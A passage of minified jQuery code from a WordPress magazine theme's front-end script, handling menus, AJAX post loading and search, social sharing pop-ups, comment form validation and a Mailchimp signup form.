.boundary-column")},100)}).on("srollStop",function(){}),e(document).on("openModal",function(a,t){"search"==t&&e(".site-modal-search input.search-field").focus(),a.preventDefault()}).on("click","a[href*=#]",t.ui.smoothAnchor).on("click",".site-mobile-menu-toggle",a.ux.mobileNavigation).on("click",".social-share-buttons span",t.ui.socialSharing).on("click",".yt-font-size-changer span",t.ui.fontSizeChanger).on("click",".yt-tabby-tabs-header ul li",t.ui.tabbyTabs).on("click",".yt-sliding-tabs-header-trigger",a.ui.toggleSlidingCat).on("click",".site-banner",t.ux.tapToTop).on("click",".yt-ajax-posts-by-cat .yt-sliding-tabs-header ul li a",a.ux.widgetAjaxPostsByCategory).on("click",'[data-action="open-modal"]',t.ux.openModal).on("click",'[data-action="close-modal"]',t.ux.closeModal).on("input",'.site-modal-search[data-request="ajax"] input.search-field',a.ux.modalAjaxSearch).on("submit","#commentform",t.ui.commentForm).on("submit","form.yt-mailchimp-subscribe-form",t.widgets.mailchimpSubscription).on("ready",function(){if(e("#primary, #secondary, #tertiary").fitVids(),t.helpers.equalHeight(".site-main .boundary-column"),a.ux.mainNavigation(),e(".yeahslider:not(.initialized)").length&&e(".yeahslider:not(.initialized)").each(function(){e(this).is('[data-init="false"]')||Yeahthemes.Framework.ux.yeahSlider(e(this))}),e("body").hasClass("phone"))e(".site-hero").removeClass("yt-loading").find("article").removeClass("visibility-hidden");else{var i=e(".site-hero"),n=void 0!==i.data("effect")?i.data("effect"):"flipIn";"undefined"!=typeof imagesLoaded&&"function"==typeof imagesLoaded&&i.imagesLoaded(function(){if(i.removeClass("yt-loading"),"none"!=n&&t.ux.animateSequence(".site-hero","article",n,100,!1),i.hasClass("carousel")&&i.find(".yeahslider").length){var e=i.find(".yeahslider");Yeahthemes.Framework.ux.yeahSlider(e)}})}e(".yt-vc-accordion").length&&Yeahthemes.Framework.bootstrap.accordion()}).on("post-load",function(){e(".yeahslider:not(.initialized)").length&&e(".yeahslider:not(.initialized)").each(function(){Yeahthemes.Framework.ux.yeahSlider(e(this))}),e("article.format-video").length&&e("article.format-video").fitVids(),t.helpers.equalHeight(".site-main .boundary-column")}).on("touch"==n?"click":"mouseover",".main-navigation .sub-category-menu .sub-menu li",a.ux.mainNavigationSubmenu),e(window).on("scroll",function(){});e(window).on("scroll",function(){})},setup:function(){},ui:{toggleSlidingCat:function(){var a=e(this),t=a.closest(".yt-ajax-posts-by-cat"),i=a.siblings(".yt-ajax-posts-by-cat-header"),n="expanded-header",s="collapsed-header";i.hide().fadeIn(),"expand"===a.data("action")?(t.removeClass(s).addClass(n),a.data("action","collapse")):(t.removeClass(n).addClass(s),a.data("action","expand"))}},ux:{infiniteScrollPostThumbnailWidget:function(){var a=e(this);if(void 0==a.data("event-running")&&a.data("event-running",0),1!=parseInt(a.data("event-running"))&&a.is(":visible")){var t=a.offset();if(e(window).scrollTop()>=Math.round(t.top-(e(window).height()+150))){var i=a.siblings(".post-list-with-thumbnail"),n=i.data("settings"),s=parseInt(void 0!==i.data("offset")?i.data("offset"):n.offset);n.offset=s,console.log("offset:"+n.offset);var o=parseInt(a.data("event-running"));a.data("event-running",o+1),console.log("event runnin:"+o),a.addClass("yt-loading"),e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{action:"yt-site-ajax-load-posts-infinitely",data:n},success:function(t){t&&!t.error&&(t.all_loaded||i.append(t.html),t.all_loaded&&(a.addClass("all-loaded").removeClass("yt-loading").html(t.html),setTimeout(function(){a.fadeOut(function(){e(this).remove()})},3e3))),e(document.body).trigger("post-load",t),o=parseInt(a.data("event-running")),a.data("event-running",o-1)}}),i.data("offset",parseInt(s+parseInt(n.number)))}}},modalAjaxSearch:function(a){if(Yeahthemes.Framework._eventRunning)return void a.preventDefault();var t=e(this),i=t.closest("form"),n=i.siblings(".site-modal-search-result");t.data("timer")&&clearTimeout(t.data("timer"));var s=setTimeout(function(){t.val()&&(Yeahthemes.Framework._eventRunning=!0,n.addClass("yt-loading").removeClass("hidden"),e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{action:"yt-site-ajax-search",s:t.val()},success:function(e){n.removeClass("yt-loading").html(e),Yeahthemes.Framework._eventRunning=!1}}))},1e3);t.data("timer",s)},widgetAjaxPostsByCategory:function(a){if(Yeahthemes.Framework._eventRunning)return void a.preventDefault();var t,i=e(this),n=i.closest(".yt-ajax-posts-by-cat[data-settings]"),s=i.closest("li[data-id]"),o=s.index(),r=0,l=i.closest(".yt-sliding-tabs-header"),d=l.siblings(".yt-sliding-tabs-content");if(n.length){if(Yeahthemes.Framework._eventRunning=!0,d.find('>*[data-index="'+o+'"]').length)return Yeahthemes.Framework._eventRunning=!1,void a.preventDefault();t=n.data("settings"),a.preventDefault(),s.length&&(r=s.data("id")),e("<div/>",{"class":"yt-loading"}).prependTo(d).show(100),e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{action:"yt-ajax-posts-by-category",nonce:Yeahthemes.themeVars.widgetAjaxPostsByCatNonce,number:t.number,order:t.order,orderby:t.orderby,cats:r,index:o},success:function(a){d.find(".yt-loading").hide(100,function(){e(this).remove()}),d.find("> *.active").fadeOut(300,function(){s.addClass("active").siblings("li").removeClass("active"),e(this).removeClass("active"),e(a).hide().appendTo(d).fadeIn()}),Yeahthemes.Framework._eventRunning=!1}})}else window.location.href=e(this).attr("href")},mobileNavigation:function(){if(!Yeahthemes.Framework._eventRunning){var a=e(this),t="yt-loading",i=e("#page"),n="#site-mobile-navigation";e(n).length?(e("body").addClass("active-mobile-menu"),e(".inner-wrapper-mask").show()):(a.addClass(t),e("<nav/>",{id:"site-mobile-navigation","class":"site-mobile-navigation smooth-scroller hidden-md hidden-lg",role:"navigation"}).appendTo(i),e("<div/>",{"class":"inner-wrapper-mask"}).appendTo(i),Yeahthemes.Framework._eventRunning=!0,e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.mobileMenuNonce,action:"yt-site-mobile-menu"},success:function(i){a.removeClass(t),e(n).addClass("yt-loaded").append(i),e("body").addClass("active-mobile-menu"),e(".inner-wrapper-mask").show(),e(document).on("click",n+" ul.menu li:has(ul)",function(a){var t=e(this);t.hasClass("active")||(t.siblings(".active:has(ul)").length&&t.siblings(".active").find(" > ul").slideUp(function(){e(this).closest("li").removeClass("active")}),e("> ul",t).slideToggle(function(){t.toggleClass("active")}),a.preventDefault())}).on("touchstart click",".inner-wrapper-mask",function(){e("body").hasClass("active-mobile-menu")&&(e("body").removeClass("active-mobile-menu"),e(".inner-wrapper-mask").fadeOut(500))}),Yeahthemes.Framework._eventRunning=!1}}))}},mainNavigation:function(){var a,t=(e(this),Yeahthemes.Framework.helpers.isTouch()?"touch":"mouseover"),i=200,n=300;e(".main-navigation").on("mouseover"==t?"mouseenter":"click","li",function(n){var s=e(this);"touch"!=t||s.hasClass("active")||(s.hasClass("default-dropdown")||s.hasClass("mega-menu-dropdown"))&&n.preventDefault(),a=setTimeout(function(){if(s.addClass("active"),s.hasClass("default-dropdown"))e("> ul",s).show();else if(s.hasClass("menu-item-has-children")&&s.hasClass("mega-menu-dropdown")){var a=e("> .mega-menu-container",s),t=void 0!==s.data("cats")&&s.data("cats")?s.data("cats"):!1,i=s.data("atts"),n="yt-loading",o="yt-loaded";if(Yeahthemes.themeVars.megaMenu.ajax&&!a.hasClass(o)&&t){if(a.addClass(n).show(),!t)return;if(Yeahthemes.Framework._eventRunning)return;Yeahthemes.Framework._eventRunning=!0,e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:"yt-site-mega-menu",data_cats:t,atts:i},success:function(t){a.removeClass(n).addClass(o);var i=a.find("> *");i.hide().append(t.html),i.find(".post-list").children(":not(.child-cat)").addClass(Yeahthemes.themeVars.megaMenu.effect?"animated "+Yeahthemes.themeVars.megaMenu.effect:""),i.show(0,function(){setTimeout(function(){a.find(".post-list").children(":not(.child-cat)").removeClass(Yeahthemes.themeVars.megaMenu.effect?"animated "+Yeahthemes.themeVars.megaMenu.effect:"")},1e3)}),e(document.body).trigger("post-load",t),Yeahthemes.Framework._eventRunning=!1}})}else a.show()}},i)}).on("mouseleave","li",function(){var t=e(this);clearTimeout(a),t.hasClass("active")&&setTimeout(function(){if(t.removeClass("active"),t.hasClass("default-dropdown"))setTimeout(function(){e("> ul",t).hide()},300);else if(t.hasClass("mega-menu-dropdown")){var a=e("> .mega-menu-container",t),i=e(".sub-category-menu",a);setTimeout(function(){a.hide(),a.find(".post-list").children(":not(.child-cat)").removeClass("animated "+(Yeahthemes.themeVars.megaMenu.effect?Yeahthemes.themeVars.megaMenu.effect:"fadeIn")),i.length&&(i.find('[data-cat="all"]').addClass("current").siblings().removeClass("current"),i.siblings('[data-filter="all"]').show(),i.siblings(':not([data-filter="all"])').hide())},300)}},n)})},mainNavigationSubmenu:function(a){var t=e(this),i=t.data("cat"),n="yt-loading",s=t.closest(".sub-category-menu"),o=t.closest(".mega-menu-container"),r=t.closest(".post-list");if(t.hasClass("current")||a.preventDefault(),t.addClass("current").siblings().removeClass("current"),t.hasClass("loaded"))s.siblings().hide(),s.siblings('[data-filter="'+i+'"]').show();else{if(Yeahthemes.Framework._eventRunning)return;Yeahthemes.Framework._eventRunning=!0,o.addClass(n),e.ajax({type:"GET",url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:"yt-site-sub-mega-menu",data_cat:i},success:function(e){t.addClass("loaded"),o.removeClass(n);o.find("> *");r.append(e),e&&(s.siblings().hide(),s.siblings('[data-filter="'+i+'"]').show()),Yeahthemes.Framework._eventRunning=!1}})}}}},Yeahthemes.Framework={init:function(){this._eventRunning=!1},ux:{animateSequence:function(a,t,i,n,s){i=i||"zoomIn",i="animated "+i,n=n&&0==isNaN(parseInt(n))&&parseInt(n)?n:500;var o=1==s||0==s?s:!0,r="visibility-hidden",l=e(a).find(t).length;l&&e(t,e(a)).each(function(a){var t=e(this),s=o===!0?Math.floor(3*Math.random()*n):a*n;setTimeout(function(){t.removeClass(r).addClass(i),0==a&&t.addClass("fired"),t.addClass("index-"+a),t.addClass("temp-"+a*n),setTimeout(function(){t.removeClass(i)},5e3)},0!=a||o?s:0)})},yeahSlider:function(a){var t={namespace:"yeahslider-",animation:"slide",start:function(e){e.addClass("initialized")},before:function(e){var a=e.currentSlide==e.count-1?0:e.currentSlide+1,t=e.vars.css3Effect;t&&e.slides.removeClass(t).eq(a).addClass(t)},after:function(){}},i=void 0!==a.data("settings")?a.data("settings"):{},n=e.extend(t,i);a.flexslider(n)},tapToTop:function(a){var t=e(this);void 0!=t.attr("id")&&a.target.id==t.attr("id")&&e("html, body").animate({scrollTop:0},"fast")},openModal:function(a){var t=e(this),i=t.data("role"),n=t.data("selector"),s=t.data("add-class"),o=t.data("remove-class"),r=t.data("body-active");e("body").addClass(r),e(n+"[data-role="+i+"]").removeClass(o).addClass(s),e(document.body).trigger("openModal",i),a.preventDefault()},closeModal:function(a){var t=e(this),i=t.data("role"),n=t.data("selector"),s=t.data("add-class"),o=t.data("remove-class"),r=t.data("body-active");e("body").removeClass(r),e(n+"[data-role="+i+"]").removeClass(o).addClass(s),e(document.body).trigger("closeModal",i),a.preventDefault()}},ui:{socialSharing:function(a){a.preventDefault();var t=e(this),i=t.data("service"),n=t.closest(".social-share-buttons"),s=560,o=350,r=Number((window.screen.width-s)/2),l=Number((window.screen.height-o)/2),d=encodeURIComponent(n.data("url")),c=encodeURIComponent(n.data("source")),m=encodeURIComponent(n.data("title")),h=encodeURIComponent(n.data("media")),u="";"twitter"===i?u="https://twitter.com/intent/tweet?url="+d+"&text="+m:"facebook"===i?u="https://www.facebook.com/sharer/sharer.php?u="+d:"google-plus"===i?u="https://plus.google.com/share?url="+d:"linkedin"===i?u="http://www.linkedin.com/shareArticle?mini=true&url="+d+"&title="+m+"&source="+c:"pinterest"===i?u="//pinterest.com/pin/create/button/?url="+d+"&media="+h+"&description="+m:"tumblr"===i?u="//www.tumblr.com/share/photo?source="+h+"&caption="+m+"&clickthru="+d:"stumble-upon"===i&&(u="//www.stumbleupon.com/badge/?url="+d),"more"!==i?window.open(u,"","width="+s+",height="+o+",left="+r+",top="+l+", scrollbars=no,resizable=no"):t.siblings('[data-show="false"]').toggleClass("hidden")},fontSizeChanger:function(){var a=e(this),t=e("#content .entry-content"),i=parseInt(t.css("font-size")),n=a.closest(".yt-font-size-changer");void 0==n.attr("data-font-size")&&n.attr("data-font-size",i),a.hasClass("font-size-plus")?20>i&&(i+=1):a.hasClass("font-size-minus")?i>12&&i--:i=parseInt(n.attr("data-font-size")),t.css("font-size",i)},smoothAnchor:function(a){var t=e(this),i=window.location.href.split("#"),n=t.attr("href").split("#"),s="undefined"==typeof i[1]?"":i[1];n[0]==i[0]&&e("#"+s).length&&(e("html, body").animate({scrollTop:e("#"+s).offset().top-30},500),a.preventDefault())},tabbyTabs:function(a){a.preventDefault();var t=e(this),i=t.closest(".yt-tabby-tabs-header"),n=(i.hasClass("yt-tabby-tabs-header-bottom")?"bottom":"top",i.siblings(".yt-tabby-tabs-content")),s=t.index();n.find(">*[data-index]").length?(t.addClass("active").siblings().removeClass("active"),n.find('>*[data-index="'+s+'"]').fadeIn(200,function(){}).addClass("active").siblings().hide().removeClass("active")):n.find(">*").eq(s).length&&(t.addClass("active").siblings().removeClass("active"),n.find(">*").eq(s).fadeIn(200).addClass("active").siblings().hide().removeClass("active"))},hoverScrollHorizontalHelperRestoreCurrentItem:function(e,a){var t=a.find(a.find("li.active").length?"li.active":"li:first-child"),i=t.width(),n=e.width()>i?(e.width()-i)/2:0,s=t.is(":first-child")?t.position().left:t.position().left+10-n;e.animate({scrollLeft:s},800,function(){})},hoverScrollHorizontal:function(e,a){var t=100,i=e.width(),n=a.find("li:last"),s=!1;e.css({overflow:"hidden"}),e.scrollLeft(0),e.on("mousemove",function(a){s=!0;var o=n.position().left+n.outerWidth()+2*t,r=(a.pageX-e.offset().left)*(o-i)/i-t;e.scrollLeft(r)}),e.on("mouseleave",function(){s=!1,setTimeout(function(){s||Yeahthemes.Framework.ui.hoverScrollHorizontalHelperRestoreCurrentItem(e,a)},2e3)})},hoverScrollVertical:function(e,a){var t=100,i=e.height();e.css({overflow:"hidden"});var n=a.find("li:last");e.scrollTop(0),e.on("mousemove",function(a){var s=n.position().top+n.outerHeight()+2*t,o=(a.pageY-e.offset().top)*(s-i)/i-t;e.scrollTop(o)})},commentForm:function(){var a=e(this),t=a.find("input#email"),i=a.find("input#author"),n=a.find("input#comment_captcha_code"),s=a.find("textarea#comment"),o=a.find(a.find(".comment-notes").length?".comment-notes":".logged-in-as"),r="",l=[];if(i.length&&""===i.val()&&(r+=Yeahthemes._vars.commentErrorName,l.push(i)),t.length&&""===t.val()&&(r+=Yeahthemes._vars.commentErrorEmail,l.push(t)),t.length&&""!==t.val()&&!Yeahthemes.Framework.helpers.isValidEmailAddress(t.val())&&(r+=Yeahthemes._vars.commentErrorInvalidEmail,l.push(t)),n.length&&""===n.val()&&(r+=Yeahthemes._vars.commentErrorInvalidCaptcha,l.push(n)),s.length&&""===s.val()&&(r+=Yeahthemes._vars.commentErrorComment,l.push(s)),""!=r){if(a.find(".comment-error").length)a.find(".comment-error").html(r);else{var d='<div class="col-md-12">							<div class="comment-error alert alert-danger"><p>'+r+"</p></div>						</div>";e(d).hide().insertAfter(o).show(200)}return e(".site#page").animate({scrollTop:e(this).find(".comment-error").offset().top-100},800),l[0].focus(),!1}a.find(".comment-error").hide(200)}},bootstrap:{accordion:function(){e(".yt-vc-accordion").each(function(){var a=e(this),t=a.data("settings"),i="undefined"!=typeof t.active_tab&&parseInt(t.active_tab)?parseInt(t.active_tab):0;if(i){var n=a.find(".panel:eq("+(i-1)+")");n.addClass("active"),n.find(".panel-collapse:not(.in)").collapse("show")}e(".panel-heading",a).on("click.bs.collapse.data-api",function(a){a.preventDefault();var i=e(this),n=i.next(),s=(n.data("bs.collapse"),"undefined"!=typeof t.collapsible&&"yes"==t.collapsible?"toggle":"show");i.closest(".panel").addClass("active").siblings().removeClass("active"),i.parent().siblings().find(".panel-collapse.in").collapse("hide"),n.collapse(s)})})}},widgets:{mailchimpSubscription:function(a){if(a.preventDefault(),!Yeahthemes.Framework._eventRunning){var t=e(this).closest(".yt-mailchimp-subscription-form-content"),i=t.find('[name="yt_mailchimp_subscribe_nonce"]').val(),n=t.find('[name="yt_mailchimp_subscribe_list"]').val(),s=t.find('[name="yt_mailchimp_subscribe_check"]').val(),o=t.find('[name="yt_mailchimp_subscribe_email"]').val(),r=t.find('[name="yt_mailchimp_subscribe_fname"]').length?t.find('[name="yt_mailchimp_subscribe_fname"]').val():"",l=t.find('[name="yt_mailchimp_subscribe_lname"]').length?t.find('[name="yt_mailchimp_subscribe_lname"]').val():"",d=t.find(".yt-mailchimp-subscription-result");t.addClass("yt-loading"),Yeahthemes.Framework._eventRunning=!0,d.fadeOut().html(""),e.ajax({type:"POST",url:Yeahthemes._vars.ajaxurl,data:{action:"yt-mailchimp-add-member",nonce:i,email:o,fname:r,lname:l,list:n,checking:s},success:function(e){Yeahthemes.Framework._eventRunning=!1,t.removeClass("yt-loading"),d.html(e).fadeIn(),setTimeout(function(){d.fadeOut()},1e4)}})}}},helpers:{isValidEmailAddress:function(e){var a=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return a.test(e)},inViewport:function(a,t){if(a.length){t=t||0;var i=e(window).scrollTop(),n=i-t,s=i+e(window).height(),o=a.offset().top,r=o+a.outerHeight()-t;return s>=r&&o>=n}},equalHeight:function(a,t,i){if(e(a).css("min-height",""),i=parseInt(i)||992,e(window).width()>i){t&&e(a).siblings().css("min-height",""),t=t||!1;var n=e(a).outerHeight();e(a).siblings().each(function(){var a=e(this).outerHeight();a>n&&(n=a)}),setTimeout(function(){e(a).css("min-height",n+"px"),t&&e(a).siblings().css("min-height",n+"px")},100)}},isTouch:function(){return"ontouchstart"in document.documentElement?!0:!1},isIOS:function(){return navigator.userAgent.match(/(iPad|iPhone|iPod)/g)?!0:!1},isMobile:function(){var e=!1;return function(a){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},isBrowser:function(a){return a&&e("body").hasClass(a+"-browser")?!0:!1},hasParentClass:function(a,t){return a===document?!1:e(a).hasClass(t)?!0:a.parentNode&&yt_hasParentClass(a.parentNode,t)}}},Yeahthemes.Framework.init(),Yeahthemes.RitaMagazine.init())}(jQuery);